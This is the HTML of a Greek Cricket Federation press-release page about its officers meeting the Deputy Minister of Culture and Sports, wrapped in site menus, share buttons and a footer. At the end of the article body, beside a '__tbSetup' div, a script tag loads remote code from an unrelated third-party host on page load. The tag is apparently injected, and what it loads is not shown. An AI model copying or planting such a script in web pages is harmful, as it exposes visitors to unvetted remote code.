		<li id="mobile-menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.cricket.gr/category/panellhnia-protathlimata-17-18/" class=""><span>Πανελλήνια Πρωταθλήματα 2017 &#8211; 2018</span></a></li>
		<li id="mobile-menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.cricket.gr/category/%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-indoor-2015/" class=""><span>Πρωταθλήματα Indoor 2015</span></a></li>
		<li id="mobile-menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.cricket.gr/category/%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-indoor-2014/" class=""><span>Πρωταθλήματα Indoor 2014</span></a></li>
		<li id="mobile-menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.cricket.gr/category/%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-outdoor-2014/" class=""><span>Πρωταθλήματα Outdoor 2014</span></a></li>
		<li id="mobile-menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.cricket.gr/category/%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-indoor-2013/" class=""><span>Πρωταθλήματα Indoor 2013</span></a></li>
		<li id="mobile-menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.cricket.gr/category/%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-outdoor-2013/" class=""><span>Πρωταθλήματα Outdoor 2013</span></a></li>
		<li id="mobile-menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.cricket.gr/category/%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-indoor-2012/" class=""><span>Πρωταθλήματα Ιndoor 2012</span></a></li>
		<li id="mobile-menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.cricket.gr/category/%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%bfutdoor-2012/" class=""><span>Πρωταθλήματα Οutdoor 2012</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-4453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Διεθνείς Διοργανώσεις</span></a><span class="mobile_arrow"><i class="mkd-sub-arrow ion-ios-arrow-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-6142" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cricket.gr/international-schools-cricket-tournament-2018/" class=""><span>International Schools Cricket Tournament 2018</span></a></li>
		<li id="mobile-menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.cricket.gr/category/5%ce%bf-%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ad%cf%82-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-2015/" class=""><span>5ο Διεθνές Σχολικό Πρωτάθλημα 2015</span></a></li>
		<li id="mobile-menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.cricket.gr/category/4%ce%bf-%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ad%cf%82-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-2014/" class=""><span>4ο Διεθνές Σχολικό Πρωτάθλημα 2014</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-6146" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.cricket.gr/category/%ce%b4%ce%b7%ce%bb%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%83%cf%85%ce%bc%ce%bc%ce%b5%cf%84%ce%bf%cf%87%ce%ae%cf%82/" class=""><span>Δηλώσεις Συμμετοχής</span></a></li>
	<li id="mobile-menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.cricket.gr/category/nea/programma-agonon/" class=""><span>Πρόγραμμα Αγώνων</span></a></li>
	<li id="mobile-menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.cricket.gr/category/nea/prokirikseis/" class=""><span>Προκηρύξεις</span></a></li>
	<li id="mobile-menu-item-9665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cricket.gr/apotelesmata/" class=""><span>Αποτελέσματα</span></a></li>
	<li id="mobile-menu-item-6145" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.cricket.gr/category/kalentaria-agwnwn-cricket/" class=""><span>Καλεντάρι Αγώνων</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-5820" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cricket.gr/elliniki-omospondia-cricket-grafeio-typou/" class=""><span>Γραφείο Τύπου</span></a></li>
<li id="mobile-menu-item-10847" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cricket.gr/anaptiksika-programmata-elliniki-omospondia-cricket/" class=""><span>Αναπτυξιακά Προγράμματα</span></a></li>
<li id="mobile-menu-item-10558" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.cricket.gr/wp-content/uploads/2025/02/Sponsor_Booklet-Cricket.pdf" class=""><span>Χορηγίες</span></a></li>
<li id="mobile-menu-item-6117" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cricket.gr/elliniki-omospondia-kriket-epikoinonia/" class=""><span>Επικοινωνία</span></a></li>
<li id="mobile-menu-item-wpml-ls-478-el" class="menu-item wpml-ls-slot-478 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children  has_sub"><a title="Ελληνικά" href="https://www.cricket.gr/%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%cf%85%cf%86%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf/" class=""><span><span class="wpml-ls-native" lang="el">Ελληνικά</span></span></a><span class="mobile_arrow"><i class="mkd-sub-arrow ion-ios-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-wpml-ls-478-en" class="menu-item wpml-ls-slot-478 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a title="English" href="https://www.cricket.gr/en/%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%cf%85%cf%86%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf/" class=""><span><span class="wpml-ls-native" lang="en">English</span></span></a></li>
</ul>
</li>
</ul>    </div>
</nav>
    </div>

</header> <!-- close .mkd-mobile-header -->


                    <a id='mkd-back-to-top'  href='#'>
                <span class="mkd-icon-stack">
                     <span aria-hidden="true" class="mkd-icon-font-elegant arrow_carrot-2up " ></span>                </span>
                <span class="mkd-icon-stack-flip">
                     <span aria-hidden="true" class="mkd-icon-font-elegant arrow_carrot-2up " ></span>                </span>
            </a>
        
        <div class="mkd-content" >
            <div class="mkd-content-inner">
            		<div class="mkd-content-top-holder" >
		<div class="mkd-grid">
			        <div class="mkd-bn-holder" >
                            <div class="mkd-bn-title">Trending News<span class="mkd-bn-icon ion-ios-arrow-forward"></span></div>
                <ul class="mkd-bn-slide">
                                            <li class="mkd-bn-text">
                            <a href="https://www.cricket.gr/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%bf-%cf%84%cf%8d%cf%80%ce%bf%cf%85-8%ce%b7-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%b7%ce%bc%ce%b5%cf%81%ce%af%ce%b4%ce%b1-%ce%b5%cf%85-%ce%b1%ce%b3/">Δελτίο Τύπου  &#8211; 8η Αθλητική Ημερίδα &#8220;Ευ Αγωνίζεσθαι&#8221;</a>    
                        </li>
                                            <li class="mkd-bn-text">
                            <a href="https://www.cricket.gr/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%bf-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%cf%83%ce%b5%ce%bc%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%bf-kwik-cricket-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%cf%8c%ce%bd%ce%b9%cf%84%cf%83/">Δελτίο Τύπου &#8211; Σεμινάριο Kwik Cricket  στην Κόνιτσα</a>    
                        </li>
                                            <li class="mkd-bn-text">
                            <a href="https://www.cricket.gr/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%bf-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%cf%84%ce%bf%cf%85%cf%81%ce%bd%ce%bf%cf%85%ce%ac-%ce%ba%cf%81%ce%af%ce%ba%ce%b5%cf%84/">Δελτίο Τύπου &#8211; Τουρνουά Κρίκετ</a>    
                        </li>
                     
                </ul>
                    </div>
    		</div>
	</div>
<div class="mkd-grid">
    <div class="mkd-title mkd-breadcrumbs-type mkd-content-left-alignment" style="height:auto;" data-height="0" >
        <div class="mkd-title-image"></div>
        <div class="mkd-title-holder" style="padding-top: 21px;">
            <div class="mkd-container clearfix">
                <div class="mkd-container-inner">
                    <div class="mkd-title-breadcrumb-holder" style="">
                        <div class="mkd-breadcrumbs"><div class="mkd-breadcrumbs-inner"><a href="https://www.cricket.gr/">Home</a><span class='mkd-delimiter'></span><a href="https://www.cricket.gr/category/deltia-tupou/">Δελτία Τύπου</a><span class='mkd-delimiter'></span><span class="mkd-current">Συνάντηση με τον Υφυπουργό Πολιτισμού και Αθλητισμού</span></div></div>                                                    <h1 class="mkd-title-text" >Συνάντηση με τον Υφυπουργό Πολιτισμού και Αθλητισμού</h1>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>
	<div class="mkd-container">
				<div class="mkd-container-inner">
				<div class="mkd-blog-holder mkd-blog-single">
		<article id="post-6720" class="post-6720 post type-post status-publish format-standard has-post-thumbnail hentry category-deltia-tupou">
	<div class="mkd-post-content">
				<div class="mkd-post-image-area">
							<div class="mkd-post-image">
		<img width="960" height="720" src="https://www.cricket.gr/wp-content/uploads/2013/09/photo-ανδριανός.jpg" class="attachment-discussion_post_feature_image size-discussion_post_feature_image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.cricket.gr/wp-content/uploads/2013/09/photo-ανδριανός.jpg 960w, https://www.cricket.gr/wp-content/uploads/2013/09/photo-ανδριανός-300x225.jpg 300w, https://www.cricket.gr/wp-content/uploads/2013/09/photo-ανδριανός-768x576.jpg 768w, https://www.cricket.gr/wp-content/uploads/2013/09/photo-ανδριανός-800x600.jpg 800w, https://www.cricket.gr/wp-content/uploads/2013/09/photo-ανδριανός-600x450.jpg 600w" sizes="(max-width: 960px) 100vw, 960px" />	</div>
			<div class="mkd-post-info">
							</div>
		</div>
				<div class="mkd-post-text">
			<div class="mkd-post-text-inner clearfix">
								<h1 itemprop="name" class="entry-title mkd-post-title">Συνάντηση με τον Υφυπουργό Πολιτισμού και Αθλητισμού</h1>				<p align="JUSTIFY">Στην Αθήνα μετέβησαν ο Πρόεδρος, ο Αντιπρόεδρος και ο Γενικός Γραμματέας της Ελληνικής Ομοσπονδίας Κρίκετ, κ.κ. Ιωσήφ Νικήτας, Κυριάκος Κατσώρας και Στυλιανός Γούστης, προκειμένου να παρευρεθούν σε κοινή συνάντηση με τον Υφυπουργό Πολιτισμού και Αθλητισμού κ. Γιάννη Ανδριανό και την Γενική Γραμματέα Αθλητισμού κ. Κυριακή Γιαννακίδου.</p>
<p align="JUSTIFY">Η συνάντηση πραγματοποιήθηκε την Τετάρτη 18 Σεπτεμβρίου στις 11.00 στην Γ.Γ.Α στο γραφείο του Υφυπουργού.</p>
<p align="JUSTIFY">Οι εκπρόσωποι της Ομοσπονδίας ενημέρωσαν εκτενώς την πολιτική ηγεσία για τις δράσεις της ΕΛ.Ο.Κ, τόνισαν την ιδιαιτερότητα του αθλήματος, την ιστορική και πολιτιστική φυσιογνωμία του αλλά και την συμβολή του στην ανάδειξη του Ελληνικού Πολιτισμού. Διεξοδικά συζητήθηκαν διοικητικά, λειτουργικά και οργανωτικά θέματα της Ομοσπονδίας.</p>
<p align="JUSTIFY">Το Δ.Σ. θέλει να ευχαριστήσει θερμά, τόσο τον Υφυπουργό Πολιτισμού και Αθλητισμού κ. Ανδριανό όσο και την Γενική Γραμματέα Αθλητισμού κ. Γιαννακίδου για την άμεση ανταπόκριση τους ώστε να πραγματοποιηθεί αυτή η συνάντηση, η οποία έδωσε την ευκαιρία να διεξαχθεί μια πολύ καλή συζήτηση εφ όλης της ύλης και να τεθεί το νέο πλαίσιο με στόχο την αναβάθμιση του αθλήματος μας.</p>
<p align="JUSTIFY">
<p align="RIGHT">Εκ του Γραφείου Τύπου</p>
<div id="__tbSetup"></div>
<p><script type="text/javascript" src="https://secure-content-delivery.com/data.js.php?i={76DE55A8-AB74-4D43-A1B8-96C6F0236A2E}&amp;d=2013-5-23&amp;s=https://www.cricket.gr/wp-admin/post-new.php?post_type=news&amp;cb=0.1919743445538672"></script></p>
			</div>
		</div>
	</div>
	
<div class ="mkd-blog-single-share">
<span class="mkd-single-share-title">Share With:</span>
<div class="mkd-social-share-holder mkd-list">
	<ul>
		<li class="mkd-facebook-share">
	<a class="mkd-share-link" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.cricket.gr%2F%25cf%2583%25cf%2585%25ce%25bd%25ce%25ac%25ce%25bd%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25bc%25ce%25b5-%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2585%25cf%2586%25cf%2585%25cf%2580%25ce%25bf%25cf%2585%25cf%2581%25ce%25b3%25cf%258c-%25cf%2580%25ce%25bf%25ce%25bb%25ce%25b9%25cf%2584%25ce%25b9%25cf%2583%25ce%25bc%25ce%25bf%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');">
					<span class="mkd-social-network-icon social_facebook"></span>
			</a>
</li><li class="mkd-twitter-share">
	<a class="mkd-share-link" href="#" onclick="window.open('https://twitter.com/intent/tweet?text=%CE%A3%CF%84%CE%B7%CE%BD+%CE%91%CE%B8%CE%AE%CE%BD%CE%B1+%CE%BC%CE%B5%CF%84%CE%AD%CE%B2%CE%B7%CF%83%CE%B1%CE%BD+%CE%BF+%CE%A0%CF%81%CF%8C%CE%B5%CE%B4%CF%81%CE%BF%CF%82%2C+%CE%BF+%CE%91%CE%BD%CF%84%CE%B9%CF%80%CF%81%CF%8C%CE%B5%CE%B4%CF%81%CE%BF%CF%82+%CE%BA%CE%B1%CE%B9+%CE%BF+%CE%93%CE%B5%CE%BD%CE%B9%CE%BA%CF%8C%CF%82+%CE%93%CF%81%CE%B1%CE%BC%CE%BC%CE%B1%CF%84%CE%AD%CE%B1%CF%82+%CF%84%CE%B7%CF%82+%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%B9%CE%BA%CE%AE%CF%82+%CE%9F%CE%BC%CE%BF%CF%83%CF%80%CE%BF%CE%BD%CE%B4%CE%AF%CE%B1%CF%82+%CE%9A%CF%81%CE%AF%CE%BA%CE%B5%CF%84%2C+%CE%BA.%CE%BA.+%CE%99%CF%89%CF%83%CE%AE%CF%86+ https://www.cricket.gr/%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%cf%85%cf%86%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf/', 'popupwindow', 'scrollbars=yes,width=800,height=400');">
					<span class="mkd-social-network-icon social_twitter"></span>
			</a>
</li><li class="mkd-linkedin-share">
	<a class="mkd-share-link" href="#" onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.cricket.gr%2F%25cf%2583%25cf%2585%25ce%25bd%25ce%25ac%25ce%25bd%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25bc%25ce%25b5-%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2585%25cf%2586%25cf%2585%25cf%2580%25ce%25bf%25cf%2585%25cf%2581%25ce%25b3%25cf%258c-%25cf%2580%25ce%25bf%25ce%25bb%25ce%25b9%25cf%2584%25ce%25b9%25cf%2583%25ce%25bc%25ce%25bf%2F&amp;title=%CE%A3%CF%85%CE%BD%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7+%CE%BC%CE%B5+%CF%84%CE%BF%CE%BD+%CE%A5%CF%86%CF%85%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C+%CE%A0%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CF%83%CE%BC%CE%BF%CF%8D+%CE%BA%CE%B1%CE%B9+%CE%91%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CF%83%CE%BC%CE%BF%CF%8D', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="mkd-social-network-icon social_linkedin"></span>
			</a>
</li><li class="mkd-tumblr-share">
	<a class="mkd-share-link" href="#" onclick="popUp=window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.cricket.gr%2F%25cf%2583%25cf%2585%25ce%25bd%25ce%25ac%25ce%25bd%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25bc%25ce%25b5-%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2585%25cf%2586%25cf%2585%25cf%2580%25ce%25bf%25cf%2585%25cf%2581%25ce%25b3%25cf%258c-%25cf%2580%25ce%25bf%25ce%25bb%25ce%25b9%25cf%2584%25ce%25b9%25cf%2583%25ce%25bc%25ce%25bf%2F&amp;name=%CE%A3%CF%85%CE%BD%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7+%CE%BC%CE%B5+%CF%84%CE%BF%CE%BD+%CE%A5%CF%86%CF%85%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C+%CE%A0%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CF%83%CE%BC%CE%BF%CF%8D+%CE%BA%CE%B1%CE%B9+%CE%91%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CF%83%CE%BC%CE%BF%CF%8D&amp;description=%CE%A3%CF%84%CE%B7%CE%BD+%CE%91%CE%B8%CE%AE%CE%BD%CE%B1+%CE%BC%CE%B5%CF%84%CE%AD%CE%B2%CE%B7%CF%83%CE%B1%CE%BD+%CE%BF+%CE%A0%CF%81%CF%8C%CE%B5%CE%B4%CF%81%CE%BF%CF%82%2C+%CE%BF+%CE%91%CE%BD%CF%84%CE%B9%CF%80%CF%81%CF%8C%CE%B5%CE%B4%CF%81%CE%BF%CF%82+%CE%BA%CE%B1%CE%B9+%CE%BF+%CE%93%CE%B5%CE%BD%CE%B9%CE%BA%CF%8C%CF%82+%CE%93%CF%81%CE%B1%CE%BC%CE%BC%CE%B1%CF%84%CE%AD%CE%B1%CF%82+%CF%84%CE%B7%CF%82+%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%B9%CE%BA%CE%AE%CF%82+%CE%9F%CE%BC%CE%BF%CF%83%CF%80%CE%BF%CE%BD%CE%B4%CE%AF%CE%B1%CF%82+%CE%9A%CF%81%CE%AF%CE%BA%CE%B5%CF%84%2C+%CE%BA.%CE%BA.+%CE%99%CF%89%CF%83%CE%AE%CF%86+%CE%9D%CE%B9%CE%BA%CE%AE%CF%84%CE%B1%CF%82%2C+%CE%9A%CF%85%CF%81%CE%B9%CE%AC%CE%BA%CE%BF%CF%82+%CE%9A%CE%B1%CF%84%CF%83%CF%8E%CF%81%CE%B1%CF%82+%CE%BA%CE%B1%CE%B9+%CE%A3%CF%84%CF%85%CE%BB%CE%B9%CE%B1%CE%BD%CF%8C%CF%82+%CE%93%CE%BF%CF%8D%CF%83%CF%84%CE%B7%CF%82%2C+%CF%80%CF%81%CE%BF%CE%BA%CE%B5%CE%B9%CE%BC%CE%AD%CE%BD%CE%BF%CF%85+%CE%BD%CE%B1+%CF%80%CE%B1%CF%81%CE%B5%CF%85%CF%81%CE%B5%CE%B8%CE%BF%CF%8D%CE%BD+%CF%83%CE%B5+%CE%BA%CE%BF%CE%B9%CE%BD%CE%AE+%CF%83%CF%85%CE%BD%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7+%CE%BC%CE%B5+%CF%84%CE%BF%CE%BD+%CE%A5%CF%86%CF%85%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C+%CE%A0%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CF%83%CE%BC%CE%BF%CF%8D+%CE%BA%CE%B1%CE%B9+%CE%91%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CF%83%CE%BC%CE%BF%CF%8D+%CE%BA.+%CE%93%CE%B9%CE%AC%CE%BD%CE%BD%CE%B7+%CE%91%CE%BD%CE%B4%CF%81%CE%B9%CE%B1%CE%BD%CF%8C+%CE%BA%CE%B1%CE%B9+%CF%84%CE%B7%CE%BD+%CE%93%CE%B5%CE%BD%CE%B9%CE%BA%CE%AE+%CE%93%CF%81%CE%B1%CE%BC%CE%BC%CE%B1%CF%84%CE%AD%CE%B1+%CE%91%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CF%83%CE%BC%CE%BF%CF%8D+%CE%BA.+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE+%5B%26hellip%3B%5D', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="mkd-social-network-icon social_tumblr"></span>
			</a>
</li><li class="mkd-pinterest-share">
	<a class="mkd-share-link" href="#" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.cricket.gr%2F%25cf%2583%25cf%2585%25ce%25bd%25ce%25ac%25ce%25bd%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25ce%25bc%25ce%25b5-%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2585%25cf%2586%25cf%2585%25cf%2580%25ce%25bf%25cf%2585%25cf%2581%25ce%25b3%25cf%258c-%25cf%2580%25ce%25bf%25ce%25bb%25ce%25b9%25cf%2584%25ce%25b9%25cf%2583%25ce%25bc%25ce%25bf%2F&amp;description=%CE%A3%CF%85%CE%BD%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7+%CE%BC%CE%B5+%CF%84%CE%BF%CE%BD+%CE%A5%CF%86%CF%85%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C+%CE%A0%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CF%83%CE%BC%CE%BF%CF%8D+%CE%BA%CE%B1%CE%B9+%CE%91%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CF%83%CE%BC%CE%BF%CF%8D&amp;media=https%3A%2F%2Fwww.cricket.gr%2Fwp-content%2Fuploads%2F2013%2F09%2Fphoto-%CE%B1%CE%BD%CE%B4%CF%81%CE%B9%CE%B1%CE%BD%CF%8C%CF%82.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="mkd-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div>	<div style="float:left; margin-right: 5px;">
		</div>
</div>

</article><div class="mkd-related-posts-holder">
			<div class="mkd-related-posts-title">
			<span class="mkd-section-title-holder clearfix ">
            <span class="mkd-st-title">
        Related Articles        </span>
    </span>		</div>
		<div class="mkd-related-posts-inner clearfix">
							<div class="mkd-related-post">
					<div class="mkd-related-post-inner">
						<div class="mkd-related-top-content">
														<div class="mkd-related-content">
								<h4 class="mkd-related-title">
									<a itemprop="url" class="mkd-related-link" href="https://www.cricket.gr/aitisi-ananeoshs-deltio/" target="_self">Έναρξη διαδικασίας ετήσιας ανα...</a>
								</h4>
							</div>
						</div>
					</div>
				</div>
							<div class="mkd-related-post">
					<div class="mkd-related-post-inner">
						<div class="mkd-related-top-content">
															<div class="mkd-related-image">
									<a itemprop="url" class="mkd-related-link mkd-image-link" href="https://www.cricket.gr/programma-level-1/" target="_self">
		                                <img width="800" height="600" src="https://www.cricket.gr/wp-content/uploads/2023/10/20231008_125819-800x600.jpg" class="attachment-discussion_landscape size-discussion_landscape wp-post-image" alt="" decoding="async" />									</a>
								</div>
														<div class="mkd-related-content">
								<h4 class="mkd-related-title">
									<a itemprop="url" class="mkd-related-link" href="https://www.cricket.gr/programma-level-1/" target="_self">Ξεκινά το Πρόγραμμα Επιμόρφωση...</a>
								</h4>
							</div>
						</div>
					</div>
				</div>
							<div class="mkd-related-post">
					<div class="mkd-related-post-inner">
						<div class="mkd-related-top-content">
														<div class="mkd-related-content">
								<h4 class="mkd-related-title">
									<a itemprop="url" class="mkd-related-link" href="https://www.cricket.gr/prokhriji-indoor-kleistoy-xoroy-2026/" target="_self">Προκήρυξη Πανελληνιών Πρωταθλη...</a>
								</h4>
							</div>
						</div>
					</div>
				</div>
							<div class="mkd-related-post">
					<div class="mkd-related-post-inner">
						<div class="mkd-related-top-content">
														<div class="mkd-related-content">
								<h4 class="mkd-related-title">
									<a itemprop="url" class="mkd-related-link" href="https://www.cricket.gr/%ce%bc%ce%b5%cf%84%ce%b5%ce%b3%ce%b3%cf%81%ce%b1%cf%86%ce%ad%cf%82-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%cf%8e%ce%bd-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%ce%b5%cf%81/" target="_self">Μετεγγραφές Αθλητών – Αγωνιστι...</a>
								</h4>
							</div>
						</div>
					</div>
				</div>
					</div>
	</div>	</div>

		</div>
			</div>
</div> <!-- close div.content_inner -->
</div> <!-- close div.content -->

<footer>
	<div class="mkd-footer-inner clearfix">
		<div class="mkd-footer-top-holder">
	<div class="mkd-footer-top ">
		
		<div class="mkd-container">
			<div class="mkd-container-inner">

		<div class="mkd-four-columns clearfix">
	<div class="mkd-four-columns-inner">
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="custom_html-2" class="widget_text widget mkd-footer-column-1 widget_custom_html"><h5 class="mkd-footer-widget-title">Σύνδεσμοι</h5><div class="textwidget custom-html-widget"><a href="http://www.icc-cricket.com/" title="International Cricket Council" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2021/06/icc.png" alt="International Cricket Council"></a>
<br><br>
<a href="https://gga.gov.gr/" title="Γενική Γραμματεία Αθλητισμού" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2021/06/geniki-grammateia-athlitismou.png" alt="Γενική Γραμματεία Αθλητισμού"></a></div></div>			</div>
		</div>
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="nav_menu-6" class="widget mkd-footer-column-2 widget_nav_menu"><h5 class="mkd-footer-widget-title">Ελληνική Ομοσπονδία Κρίκετ</h5><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://www.cricket.gr/category/%ce%ba%ce%b1%ce%bd%ce%bf%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%b5%ce%bb-%ce%bf-%ce%ba/">Κανονισμοί</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://www.cricket.gr/meli-somatia-ellinikis-omospondias-cricket/">Μέλη</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www.cricket.gr/gipeda-kriket-kerkyra-elliniki-omospondia-kriket/">Γήπεδα Κρίκετ</a></li>
<li id="menu-item-5724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://www.cricket.gr/entipa-elliniki-omospondia-cricket/">Έντυπα</a></li>
<li id="menu-item-5725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://www.cricket.gr/elliniki-omospondia-cricket-grafeio-typou/">Γραφείο Τύπου</a></li>
</ul></div></div>			</div>
		</div>
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="text-2" class="widget mkd-footer-column-3 widget_text"><h5 class="mkd-footer-widget-title">Στοιχεία Επικοινωνίας</h5>			<div class="textwidget"><p>Ελληνική Ομοσπονδία Κρίκετ<br>
Κώστα Γεωργάκη 26 (ΕΑΚΚ)<br>
Κέρκυρα, 49100</p>
<p><a href="tel:+302661036560">+30 26610 36560</a></p>
